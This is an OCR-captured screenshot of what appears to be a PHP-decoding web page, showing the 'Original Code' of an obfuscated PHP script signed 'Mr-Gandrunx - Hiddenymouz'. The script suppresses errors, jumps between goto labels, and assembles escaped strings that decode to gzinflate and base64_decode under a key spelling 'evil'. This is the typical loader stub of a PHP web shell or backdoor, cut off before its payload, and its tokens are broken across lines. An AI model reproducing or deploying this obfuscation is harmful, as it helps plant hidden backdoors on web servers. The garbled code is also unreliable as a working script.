
Did this file decode correctly?
Yes
No
Original Code
<?php
/* Mr-Gandrunx - Hiddenymouz */
 error_
reporting(
0
); define(
"__LOCALFILE__"
,
__FILE_
_
); 
goto
 RSA; TWOFISH: extract(
$TripleDES
); 
goto
 AES; RSA: 
$TripleDES
[
"\x69\x73"
] = 
"\14
7\172\x69\x6e\146\x6c\x61\x74\145"
; 
goto
 BLO
WFISH; BLOWFISH: 
$TripleDES
[
"\x65\x76\151\x6
c"
] = 
"\x62\141\163\x65\66\x34\x5f\144\145\1